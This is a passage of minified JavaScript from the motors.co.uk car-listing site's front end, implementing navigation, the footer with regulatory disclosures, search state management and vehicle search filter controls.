0===n||n.pushData(r),t&&M(t)},isLargeScreen:b,isLoggedIn:t,isMainPhoneNavOpen:r,isSomeMenuOpen:E,qa:n,shortlistVehiclesCount:p.length,toggleMainMobileNav:k,toggleMainNav:e=>{l(t=>t===e?(y(),null):(g(b),e)),b&&m(null)},toggleMobileSecondaryNav:S}),React.createElement(pt,{activeMainNav:i,activeMobileSecondaryNav:c,toggleMainMobileNav:k,toggleMobileSecondaryNav:S}),React.createElement(Ce,{activeMainNav:i,isLargeScreen:b,qa:n}),React.createElement(ct,{activeLazyNav:d,isLargeScreen:b,qa:n,recentVehicles:h,shortlistVehicles:p,toggleLazyNav:k}),(r||w||C)&&React.createElement("div",{className:"overlay",onClick:()=>{if(C){var e;const t={event:"close_primary_navigation",linkText:"outside click"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}if(w){var t;const e={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:void 0,navigationHeader:void 0,navigationHierarchy:void 0,linkUrl:void 0,linkText:"outside click"};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(e)}o(!1),l(null),s(null),m(null),y()}}),React.createElement(se,{position:"bottom-center",toastOptions:{duration:5e3}}))},window.m.Footer=function(){const[e,t]=(0,a.useState)(!1),n="https://dealer.motors.co.uk/motors/?utm_source=motors&utm_medium=referral&utm_content=footer-text&utm_campaign=advertise-with-us",r=(e,t)=>{var n;const r={event:"click_footer",linkUrl:t||void 0,linkText:e,linkType:"link text"};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)};return a.createElement("footer",{className:"mot-footer"},a.createElement("div",{className:"container grid"},a.createElement("div",{className:"col l-4 l-order-2"},a.createElement("ul",{className:"mot-footer__social text-c"},Object.entries(qt).map(e=>{let[t,{Icon:n,href:r,name:o}]=e;return a.createElement("li",{key:t},a.createElement("a",{href:r,target:"_blank",rel:"nofollow noopener noreferrer",className:"icon",onClick:()=>((e,t)=>{var n;const r={event:"click_footer",linkUrl:t,linkText:e,linkType:"social icon"};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)})(o,r)},a.createElement(n,{"aria-label":"".concat(t," icon")})))})),a.createElement(Ee,{className:"advertise-footer",location:"footer-banner",ga4PushData:r})),a.createElement("ul",{className:"col l-2 mot-footer__links"},Object.entries(Wt).map(e=>{let[t,{href:n,text:o}]=e;return a.createElement("li",{key:t},a.createElement("a",{href:n,onClick:()=>r(o,"https://www.motors.co.uk".concat(n))},o))}),a.createElement("li",null,a.createElement("button",{className:"btn btn--link btn--content-primary medium-text",onClick:()=>{r("Privacy Settings")},type:"button","data-privacy-link":!0},"Privacy Settings")),a.createElement("li",null,a.createElement("button",{className:"btn btn--link btn--content-primary medium-text",onClick:()=>{t(!0),r("Dealer Tools")},type:"button"},"Dealer Tools")),a.createElement("li",null,a.createElement("a",{href:n,onClick:()=>r("Advertise With Us",n),target:"_blank",rel:"noopener noreferrer"},"Advertise With Us"))),a.createElement("div",{className:"col l-6 mot-footer__legal small-text"},a.createElement("p",{className:"no-margin"},"Motors.co.uk Limited (FRN 922774) is an Appointed Representative of Consumer Credit Compliance Limited who are authorised and regulated by the Financial Conduct Authority (FRN 631736)."),a.createElement("p",null,"The permissions of Consumer Credit Compliance Limited as a Principal firm allow Motors.co.uk Limited to undertake insurance and credit broking. Motors.co.uk Limited act as a credit broker, not a lender."),a.createElement("p",null,"For insurance we will refer you to MotorEasy Services Limited (FRN 747890), we will receive a fixed commission per paid out deal, and"," ",a.createElement("a",{href:"http://moneysupermarket.com/",target:"_blank",rel:"noopener noreferrer"},"Moneysupermarket.com")," ","Ltd (FRN 419791), we will earn a fixed % of the overall sales commission. For credit we will refer you to Carmoney Limited (FRN 674094), we will receive a fixed commission per paid out deal. You will not pay more as a result of our commission arrangements."),a.createElement("p",null,"Motors.co.uk Limited, registered in England and Wales with number 05975777, 27 Old Gloucester Street, London, WC1N 3AX, UK"),a.createElement("p",null,"© Copyright 2006-",s.S5," Motors.co.uk Limited. All rights reserved. VAT No. GB 345 7692 64"),a.createElement("p",null,"Contains OS data © Crown copyright and database rights ",s.S5),a.createElement("p",null,"Contains Royal Mail data © Royal Mail copyright and Database right ",s.S5),a.createElement("p",null,"Contains National Statistics data © Crown copyright and database right ",s.S5))),a.createElement(It.A,{open:e,onOpenChange:t,title:"Dealer Administration",description:"Access dealer portals for vehicle management and tracking",addPadding:!0},a.createElement(Bt,null)))},window.m.fn=window.m.fn||{};var Ut=n(181),Ft=n.n(Ut),zt=n(182),Gt=n.n(zt);const $t={Distance:1e3,MinImageCountActive:!1,PaymentDeposit:1e3,PaymentTerm:60,PaymentMileage:1e4,SelectedSoldStatusV2:"notsold",SelectedVATInclusionType:"both",IsRecommendedSearch:!1},Kt=["DealerId","DealerGroupId","IsGroupStock","ExcludedVehicles","PaginationCurrentPage","PostCode","SortOrder","Type"];function Yt(e){e.DealerId&&e.DealerId>0&&Kt.push("IsRecommendedSearch");const t=[];for(const n in e)if("undefined"!==e[n]){const r=e[n];if((0,s.uJ)(r)||Kt.indexOf(n)>-1)continue;const o=$t[n],a=o&&r!==o;if(!o||a){if((0,s.cy)(r)&&r.length&&"*"!==r[0].Value){t.push(n);continue}if("boolean"==typeof r&&(a||!o&&!0===r)){t.push(n);continue}if("string"==typeof r&&"*"!==r&&"-1"!==r){t.push(n);continue}if("number"==typeof r&&r>-1){t.push(n);continue}}}return t}function Jt(e){const t=(0,s.R5)(e);return t?JSON.parse(t):null}const Xt=new Map,Qt=new Map;function en(e){return Qt.get(e)}async function tn(e,t){var n;const r=function(e){var t;const n=(null!==(t=Qt.get(e))&&void 0!==t?t:0)+1;return Qt.set(e,n),n}(e);null===(n=Xt.get(e))||void 0===n||n.abort();const o=new AbortController;Xt.set(e,o);try{const n=await t(o.signal);return en(e)!==r?void console.warn("Request ".concat(e," #").concat(r," superseded by #").concat(en(e))):n}catch(t){if(t instanceof Error&&"AbortError"===t.name)return void console.debug("Request ".concat(e," #").concat(r," aborted"));throw t}finally{Xt.get(e)===o&&Xt.delete(e)}}function nn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function rn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?nn(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):nn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&function(){!function(){const e={}}();const e=function(e,t){const n=[];return e&&e.forEach(e=>{(e.Selected||t)&&n.push(e.Value)}),1===n.length&&"*"===n[0]?[]:n},t=function(t,n){const r=t;switch(t){case"ExcludedVehicles":case"Distance":case"Age":case"MinAge":case"MaxAge":case"MinYear":case"MaxYear":case"MinMileage":case"MaxMileage":case"Mileage":case"SelectedAdvertType":case"SelectedTowingBrakedMax":case"SelectedTowingUnbrakedMax":case"SelectedPower":case"SelectedTopSpeed":case"SelectedTankRange":case"SelectedAcceleration":case"SelectedInsuranceGroup":case"SelectedFuelEfficiency":case"SelectedCostAnnualTax":case"SelectedCO2Emission":case"SelectedSoldStatusV2":case"SelectedVATInclusionType":case"MaxPrice":case"MinPrice":case"MaxPower":case"MinPower":case"MinEngineSize":case"MaxEngineSize":case"PostCode":case"SortOrder":case"Type":case"DealerName":case"DealerGroupId":case"DealerId":case"MinPaymentMonthlyCost":case"MaxPaymentMonthlyCost":case"PaymentTerm":case"PaymentDeposit":case"PaymentMileage":case"IsPreReg":case"IsExDemo":case"MinImageCountActive":case"SelectedBatteryFastChargeMinutes":case"SelectedBatteryRangeMiles":case"BatteryIsLeased":case"BatteryIsWarrantyWhenNew":case"ExcludeHistoryCatNCatD":case"ExcludeHistoryCatSCatC":case"ExcludeImports":case"ExcludeExHire":case"ExcludeExFleet":case"PartExAvailable":case"IsULEZCompliant":return{[r]:n};case"BodyStyles":case"Colours":case"Doors":case"SafetyRatings":case"Seats":case"DriveTrains":case"DealerRating":case"DealerType":return{[r]:e(n)};case"Transmissions":case"FuelTypes":{const t=e(n);return{[r]:1===t.length&&"*"===t[0]?[]:t}}case"Keywords":return{[r]:e(n,!0)};case"MakeModels":{const t=[];return n.forEach(n=>{n.Selected&&t.push({Value:n.Value,Models:e(n.Models),Trims:e(n.Trims)})}),{MakeModels:t.filter(e=>"*"!==e.Value)}}case"RecommendedSearchSelection":return{IsRecommendedSearch:n.Selected};case"GroupStockSelection":return{IsGroupStock:n.Selected};case"RecentlyAddedSelection":return{IsRecentlyAdded:n.Selected};case"ReducedPriceSelection":return{IsReduced:n.Selected};case"HotVehicleSelection":return{IsHot:n.Selected};case"PaymentSearchSelection":return{IsPaymentSearch:n.Selected};case"AgeSearchSelection":return{IsAgeSearch:n.Selected};case"IncludeOnlineOnlySearchSelection":return{IncludeOnlineOnlySearch:n.Selected};case"PartExAvailableSelection":return{PartExAvailable:n.Selected};case"PriceAndGoAvailableSelection":return{IsPriceAndGo:n.Selected};case"PriceExcludeVATSelection":return{IsPriceExcludeVATSearch:n.Selected};default:return null}};function n(e){let t=null;return 102!==e.Code||(t="PostCode",t&&window.m.Store.dispatch(window.m.Action("updateValidCriteria")(t,!1,e.FriendlyMessage))),e}function r(e,t){window.m.Store.dispatch({type:"SET_SEARCH_CONTEXT",payload:{loading:e,loadingField:t}})}window.m.getSearchJSON=function(e){const{SearchPanel:n,SearchPagination:r}=window.m.Store.getState(),o={};for(const e in n)Object.prototype.hasOwnProperty.call(n,e)&&c()(o,t(e,n[e]));return o.PaginationCurrentPage=r.CurrentPage||1,!0!==e&&window.m.Store.dispatch({type:"SET_SEARCH_JSON",payload:o}),o},window.m.getResetJSON=()=>{const{SearchContext:e}=window.m.Store.getState(),t=e.reset;return t?Lt.LV.post(t,{},{context:"getResetJSON"}).catch(e=>{throw console.error("getResetJSON failed:",(0,d.u1)(e)),e}):(console.error("SearchContext.reset endpoint is missing"),Promise.reject(new Error("Reset endpoint not configured")))},window.m.Action({setSearchJSON:e=>({type:"SET_SEARCH_JSON",payload:e}),setSearchPagination:e=>({type:"SET_SEARCH_PAGINATION",payload:e}),setSearchResults:e=>({type:"SET_SEARCH_RESULTS",payload:e}),setPersistResult:e=>({type:"SET_PERSIST_RESULT",payload:e}),setSearchContext:e=>({type:"SET_SEARCH_CONTEXT",payload:e}),setSearchPanel:e=>({type:"SET_SEARCH_PANEL",payload:e}),updatePersistResult:e=>({type:"UPDATE_PERSIST_RESULT",payload:e}),updateFeaturedResult:e=>({type:"UPDATE_INDIVIDUAL_FEATURED",payload:e}),updateSearchResult:e=>({type:"UPDATE_INDIVIDUAL_RESULT",payload:e}),updateSearchPanel:e=>({type:"UPDATE_SEARCH_PANEL",payload:e}),updateAgeCheckbox:(e,t,n)=>function(r){r(window.m.Action("updateSearchPanel")({[e]:t})),"function"==typeof n&&n(e,t)},updateLinkedAgeFilters:e=>({type:"UPDATE_LINKED_AGE_FILTERS",payload:{value:e}}),setSearchPage:e=>({type:"UPDATE_SEARCH_PAGE",payload:e}),setSearchView:e=>({type:"SET_SEARCH_CONTEXT",payload:{view:e}}),setValidCriteria:e=>({type:"SET_SEARCH_CONTEXT",payload:{invalid:e||[]}}),getModifiedCriteria:e=>function(t){t({type:"SET_SEARCH_CONTEXT",payload:{modified:Yt(e||window.m.Store.getState().SearchJSON)}})},setModifiedCriteria:e=>({type:"SET_SEARCH_CONTEXT",payload:{modified:Array.isArray(e)?e:[]}}),setSearchCount:e=>({type:"SET_SEARCH_CONTEXT",payload:{RecordCount:e}}),updateValidCriteria:(e,t,n)=>({type:"UPDATE_SEARCH_VALIDATION",payload:{key:e,msg:n,isValid:t}}),getSearchCount:(e,t)=>o=>{const{SearchContext:a}=window.m.Store.getState(),i=a.panel;return i?(r(!0,t),tn("home_count",t=>Lt.LV.post(i,e,{context:"get search count",signal:t})).then(e=>{void 0!==e&&o(window.m.Action("setSearchCount")(e))}).catch(e=>{throw(0,d.d7)(e)?n(e):console.error("Failed to get search count:",(0,d.u1)(e)),e}).finally(()=>{r(!1)})):(console.error("SearchContext.panel endpoint is missing"),Promise.reject(new Error("Search panel endpoint not configured")))},getSearchPanel:e=>t=>{const{SearchContext:o,SearchJSON:a,SearchPanel:i}=window.m.Store.getState(),l=!0===e&&o.update_all?o.update_all:o.update;return l?(r(!0,"SearchPanel"),tn("update",e=>Lt.LV.post(l,a,{context:"update search panel",signal:e})).then(n=>{if(void 0!==n){const r=c()(n,{PostCode:a.PostCode});!0===e&&delete i.MakeModels,t(window.m.Action("setSearchPanel")(Gt()({},i,r)))}}).catch(e=>{throw(0,d.d7)(e)?n(e):console.error("Failed to get search panel:",(0,d.u1)(e)),e}).finally(()=>{r(!1)})):(console.error("SearchContext.update endpoint is missing"),r(!1,"SearchPanel"),Promise.reject(new Error("Search update endpoint not configured")))},getSearchResults:e=>t=>{const{SearchContext:o,SearchPagination:a}=window.m.Store.getState(),i=o.search;return i?(r(!0),tn("search",t=>Lt.LV.post(i,{isNewSearch:!0,pagination:a,searchPanelParameters:e},{context:"search results",signal:t})).then(e=>{if(void 0!==e){var n;t(window.m.Action("setSearchResults")(e.Results)),t(window.m.Action("setSearchPagination")(e.Pagination)),window.m.Store.dispatch({type:"SET_SEARCH_CONTEXT",payload:{resultsLoaded:!0}}),(0,s.hZ)("m:results");const r=window.m.Store.getState(),a="van"===o.vehicleType?"motSeaPanUseVan2":"motSeaPanUseCar2",i={event:"filter_search_results",results:r.SearchPagination.TotalRecords,searchParameters:Jt(a)};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(i)}}).catch(e=>{throw(0,d.d7)(e)?n(e):console.error("Failed to get search results:",(0,d.u1)(e)),e}).finally(()=>r(!1))):(console.error("SearchContext.search endpoint is missing"),r(!1),Promise.reject(new Error("Search endpoint not configured")))},page:e=>function(t){t(window.m.Action("setSearchPage")(e))},reset:e=>t=>{const{SearchContext:n,SearchJSON:r}=window.m.Store.getState(),o=n.reset,a=!e&&(0,s.RI)(r)?window.m.getSearchJSON():r;return t(window.m.Action("setModifiedCriteria")()),e?t(window.m.Action("setSearchPanel")(e)):o?Lt.LV.post(o,{},{context:"reset search panel"}).then(e=>t(window.m.Action("setSearchPanel")(c()({},e,{PostCode:a.PostCode})))).catch(e=>{throw console.error("Failed to reset panel:",(0,d.u1)(e)),e}):(console.error("SearchContext.reset endpoint is missing"),Promise.reject(new Error("Reset endpoint not configured")))},search:()=>function(e){Ft()(function(){const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON();return e(window.m.Action("getModifiedCriteria")(n)),n.PostCode||"srp"!==t.pageType?e(window.m.Action("getSearchResults")(n)):e(window.m.Action("updateValidCriteria")("PostCode",!1,"Please enter a valid UK postcode"))},500)()},update:function(){const e=Ft()(e=>{const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON();return e(window.m.Action("getModifiedCriteria")(n,!0)),n.PostCode||"srp"!==t.pageType?e(window.m.Action("getSearchPanel")()):e(window.m.Action("updateValidCriteria")("PostCode",!1,"Please enter a valid UK postcode"))},500);return function(){return e}}(),togglePanelOpen:()=>e=>{const{open:t}=window.m.Store.getState().SearchPanelUI;t?(e(window.m.Action("startPanelCloseTransition")()),setTimeout(()=>{e(window.m.Action("endPanelCloseTransition")())},500)):e(window.m.Action("openPanel")())},startPanelCloseTransition:()=>({type:"START_PANEL_CLOSE_TRANSITION"}),endPanelCloseTransition:()=>({type:"END_PANEL_CLOSE_TRANSITION"}),openPanel:()=>(window.m.panelScrollPos=window.pageYOffset,{type:"OPEN_PANEL"}),setActiveSubpanel:(e,t)=>({type:"SET_ACTIVE_SUBPANEL",payload:{activeSubpanel:e,spKeys:t}}),deactivateSubpanel:e=>function(t){e?(t(window.m.Action("startSubpanelTransition")()),setTimeout(()=>{t(window.m.Action("endSubpanelTransisition")())},500)):t(window.m.Action("endSubpanelTransisition")())},startSubpanelTransition:()=>({type:"START_SUB_CLOSE_TRANSITION"}),endSubpanelTransisition:()=>({type:"END_SUB_CLOSE_TRANSITION"}),setActiveSubpanelTab:e=>({type:"SET_ACTIVE_SUBPANEL_TAB",payload:{activeSubpanelTab:e}})})}(),window.m&&window.m.Reducer().add({name:"SearchContext",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{invalid:[],modified:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"UPDATE_SEARCH_VALIDATION":{const{key:n,msg:r,isValid:o}=t.payload;let a=e.invalid.slice();return a=a.filter(e=>e.key!==n),o||a.push({key:n,msg:r}),c()({},e,{invalid:a})}case"SET_SEARCH_CONTEXT":return c()({},e,t.payload);default:return e}}}).add({name:"SearchPanel",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SET_SEARCH_PANEL":return t.payload||{};case"UPDATE_SEARCH_PANEL":return c()({},e,t.payload);default:return e}}}).add({name:"SearchJSON",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_SEARCH_JSON"===t.type?c()({},e,t.payload):e}}).add({name:"SearchResults",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;function n(e){return e.map(e=>{let n=c()({},e);return t.payload.VehicleId===n.VehicleId&&(n=c()(n,t.payload)),n})}switch(t.type){case"UPDATE_INDIVIDUAL_FEATURED":return e.map(e=>"SpecialOffers"===e.ObjectType?c()({},e,{vehicles:n(e.vehicles)}):e);case"UPDATE_INDIVIDUAL_RESULT":return n(e);case"SET_SEARCH_RESULTS":return t.payload||[];default:return e}}}).add({name:"SearchPagination",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SET_SEARCH_PAGINATION":return t.payload||{};case"UPDATE_SEARCH_PAGE":return c()({},e,{CurrentPage:t.payload||1});default:return e}}}).add({name:"CarPersist",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"UPDATE_PERSIST_RESULT":return c()({},e,t.payload);case"SET_PERSIST_RESULT":return c()({},t.payload,{context:"CarPersist"});default:return e}}}).add({name:"SearchPanelUI",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{open:!1,closeTransition:!1,activeSubpanel:null,activeSubpanelTab:null,subCloseTransition:!1,subSPKeys:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"START_PANEL_CLOSE_TRANSITION":return rn(rn({},e),{},{closeTransition:!0});case"END_PANEL_CLOSE_TRANSITION":return rn(rn({},e),{},{closeTransition:!1,open:!1});case"OPEN_PANEL":return rn(rn({},e),{},{open:!0});case"SET_ACTIVE_SUBPANEL":return rn(rn({},e),{},{activeSubpanel:t.payload.activeSubpanel,subSPKeys:t.payload.spKeys});case"START_SUB_CLOSE_TRANSITION":return rn(rn({},e),{},{subCloseTransition:!0});case"END_SUB_CLOSE_TRANSITION":return rn(rn({},e),{},{subCloseTransition:!1,activeSubpanel:null,activeSubpanelTab:null,subSPKeys:[]});case"SET_ACTIVE_SUBPANEL_TAB":return rn(rn({},e),{},{activeSubpanelTab:t.payload.activeSubpanelTab});default:return e}}});n(6801);function on(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function an(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?on(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):on(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var ln=n(4821);const cn=function(e){let{AveragePrice:t,ReviewImage:n,Make:r,Model:o,ReviewUrl:i,Score:l,Summary:c,LifeStyleImage:d,UsedCarsUrl:u,qa:m}=e;const p=d||n,f=l?l/2:null;return a.createElement("div",{className:"r rev","data-q":(0,s.r5)(m,"ReviewsItem")},a.createElement("header",{className:"flex-container rev__header a-center"},a.createElement("div",{className:"grow"},a.createElement("p",{className:"title-5 no-margin no-scale"},r),a.createElement("p",{className:"no-margin medium-text"},o)),l>0&&a.createElement("div",{className:"shrink"},a.createElement(ln.V,{centreBg:Je.M.white,score:f,max:5,size:100}))),t>0&&a.createElement("a",{href:"".concat(u||""),className:"btn btn--circle average","data-q":(0,s.r5)(m,"ReviewsAveragePrice")},a.createElement("div",{className:"average__price"},"£".concat((0,s.qC)(t))),a.createElement("div",{className:"average__title"},"Average price")),a.createElement("a",{href:i||"#","aria-label":"".concat(r," ").concat(o)},a.createElement("div",{className:"image-container"},a.createElement(He,{src:"".concat(p,"?s=s"),alt:"".concat(r," ").concat(o," review"),css:null}))),a.createElement("div",{className:"rev__cta"},c&&a.createElement("p",{className:"text-c no-margin rev__blurb"},c),u&&a.createElement("a",{href:u,className:"btn btn--expand","data-q":(0,s.r5)(m,"ReviewsFindUsed"),"aria-label":"Find Used ".concat(r)},"Find used cars"),i&&a.createElement("a",{href:i,className:"btn btn--ghost btn--content-primary btn--expand","data-q":(0,s.r5)(m,"ReviewsReadReview"),"aria-label":"Read ".concat(r," ").concat(o," Review")},"Read review")))};const sn=function(e){let{reviews:t,qa:n}=e;return a.createElement("section",{className:"sr"},a.createElement("div",{className:"sr__main"},t.map((e,t)=>a.createElement(cn,(0,ve.A)({key:"r".concat(t)},e,{qa:n})))))};function dn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function un(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?dn(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):dn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const mn=a.lazy(()=>n.e(6428).then(n.bind(n,6642)));function pn(e){let{additionalParams:t,className:n,id:r,recordCount:o,text:i,vehicleType:l="car",qa:c}=e;const[d,u]=(0,a.useState)(!1),[m,p]=(0,a.useState)(!1);function f(e){const n=window.m.getSearchJSON();(0,et.A)("/search/".concat(l,"/SearchByPanel/"),un(un(un({},n),t),{},{PostCode:e||n.PostCode}),"searchPanelParameters")}return o<10?null:a.createElement(a.Fragment,null,a.createElement(Qe.A,{modifierClasses:n,onClick:()=>{const{SearchPanel:e}=window.m.Store.getState();e.PostCode||null!=t&&t.PostCode?(f(),p(!0)):u(!0)},qa:(0,s.r5)(c,r),text:i,isSpinning:m,disabled:m,type:"button"}),a.createElement(It.A,{className:"medium-modal",description:"In order to get results closer to you, we need your postcode",open:d,onOpenChange:u,title:"To find cars near you please enter your postcode",addPadding:!0},a.createElement(mn,{searchBehaviour:e=>f(e)})))}var fn=n(7193),hn=n.n(fn),vn=n(1030);function gn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function yn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?gn(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):gn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const bn=e=>{if(Array.isArray(e))for(let t=0,n=e.length;t<n;t++)if(e[t].Selected)return e[t].Name;return"*"},wn=(e,t)=>{if(Array.isArray(e))for(let n=0,r=e.length;n<r;n++)if(e[n].Name===t)return e[n];return{Counter:0,Name:"Makes (any)",Id:"makes_any",Models:[],Trims:[],Value:"*",Selected:!1}},Cn=e=>e.Selected;function En(e){var t;let{MakeModels:n,qa:r,onUpdate:o}=e;const[i,l]=(0,a.useState)(bn(n)),[c,d]=(0,a.useState)(bn(null===(t=wn(n,i))||void 0===t?void 0:t.Models));(0,a.useEffect)(()=>{var e;const t=bn(n),r=bn(null===(e=wn(n,t))||void 0===e?void 0:e.Models);l(t),d(r)},[n]);const u=[...n],m=(e=>{const t=e.filter(Cn);return t.length>0?t[0].Models:t})(u),p=m.length<=1;return"*"!==u[0].Value&&u.unshift({Counter:0,Name:"Make (any)",Id:"make_any",Value:"*",Selected:"*"===i,Trims:[],Models:[]}),0!==m.length&&"*"===m[0].Value||m.unshift({Counter:0,Name:"Model (any)",Id:"model_any",Value:"*",Selected:"*"===c}),a.createElement("div",{className:"input-field multi-input two-columns"},a.createElement(vn.A,{options:u,name:"Make",value:i,onChange:(e,t)=>{l(t),window.m.Store.dispatch(window.m.Action("updateSearchPanel")({MakeModels:n.map(e=>yn(yn({},e),{},{Selected:t===e.Value}))})),"function"==typeof o&&o(e)},qa:(0,s.r5)(r,"MakeSelect")}),a.createElement(vn.A,{options:m,name:"Model",value:c,onChange:(e,t)=>{d(t),window.m.Store.dispatch(window.m.Action("updateSearchPanel")({MakeModels:n.map(e=>{if(i===e.Value){const n=e.Models.map(e=>yn(yn({},e),{},{Selected:t===e.Value}));return yn(yn({},e),{},{Models:n})}return e})})),"function"==typeof o&&o(e)},qa:(0,s.r5)(r,"ModelSelect"),disabled:p}))}function kn(e){const t=(0,a.useRef)(null);return a.createElement("label",{"data-q":e.qa,className:"label",htmlFor:e.id},a.createElement("input",{ref:t,type:"radio",checked:e.checked,name:e.name,id:e.id,onChange:function(){var n,r;const o={event:"form_progression",formName:(null===(n=t.current.closest("form"))||void 0===n?void 0:n.name)||void 0,formStep:e.name,formValidation:"success",formError:void 0};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(o),e.onChange(e.value)}}),a.createElement("span",{className:"radio-title"},e.label))}function Sn(e){function t(e){for(let t=0,n=e.length;t<n;t++)if(!0===e[t].Selected)return e[t].Value;return e[0].Value}const[n,r]=(0,a.useState)(e.value||t(e.values));return(0,a.useEffect)(()=>{r(e.value||t(e.values))},[e.value,e.values]),a.createElement("div",{className:"radio-group ".concat(e.classes),role:"radiogroup"},e.values.map((t,r)=>a.createElement(kn,{key:"rg_".concat(t.Name),qa:Array.isArray(e.qa)&&e.qa[r]?e.qa[r]:null,name:e.name,id:t.Id,label:t.Name,value:t.Value,checked:t.Value===n,onChange:e.onChange})))}function Mn(e){let{isPaymentSearch:t,name:n,onUpdate:r,panelName:o,panelType:i,vehicleType:l,qa:c}=e;const[d,u]=(0,a.useState)(t?"monthly":"total");(0,a.useEffect)(()=>{u(t?"monthly":"total")},[t]);return a.createElement("div",{className:"sp__mode"},a.createElement(Sn,{classes:"margin-auto",name:"Pricing",value:d,values:[{Id:"Pricing_price",Name:"Price",Value:"total"},{Id:"Pricing_monthly",Name:"Monthly cost",Value:"monthly"}],onChange:e=>{var t;u(e);const a="monthly"===e;window.m.Store.dispatch(window.m.Action("updateSearchPanel")({PaymentSearchSelection:{Selected:a}}));const c={event:"search_panel_toggle",searchPanel:o,searchType:i,linkText:a?"Monthly cost":"Price",toggleType:"price type",type:l};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(c),"function"==typeof r&&r(n)},qa:[(0,s.r5)(c,"budg_price"),(0,s.r5)(c,"budg_monthly")]}))}const Ln=function(e){return"string"==typeof e?parseInt(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:10):e};function Pn(e){let{MinOptions:t,MaxOptions:n,MinCost:r,MaxCost:o,PaymentMileage:i,PaymentMileageOptions:l,DepositOptions:c,Deposit:d,Term:u,TermOptions:m,onUpdate:p,qa:f,error:h}=e;const v=Ln(r),g=Ln(o),y=t.filter(e=>-1===o||Ln(e.Value)<=o),b=n.filter(e=>-1===r||-1===Ln(e.Value)||Ln(e.Value)>=r),w=(e,t,n)=>{const r=Ln(t);window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[n]:r})),"function"==typeof p&&p(e,r)},C=(e,t,n)=>{const r=Ln(t),o="MinCost"===e&&g>0&&r>g?["Monthly",!1,"Min price must be less than max"]:"MaxCost"===e&&r>0&&v>0&&r<v?["Monthly",!1,"Max price must be greater than min"]:["Price",!0];window.m.Store.dispatch(window.m.Action("updateValidCriteria").apply(null,o)),w(e,t,n)};return a.createElement(a.Fragment,null,a.createElement("div",{className:"input-field multi-input two-columns"},a.createElement(vn.A,{options:y,name:"MinCost",value:r||-1,onChange:(e,t)=>C(e,t,"MinPaymentMonthlyCost"),qa:(0,s.r5)(f,"MinCostSelect")}),a.createElement(vn.A,{options:b,name:"MaxCost",value:o||-1,onChange:(e,t)=>C(e,t,"MaxPaymentMonthlyCost"),qa:(0,s.r5)(f,"MaxCostSelect")}),!!h.length&&a.createElement("div",{className:"err err--".concat(0===h[0].msg.indexOf("Min")?"a":"b")},h[0].msg)),a.createElement("div",{className:"input-field multi-input 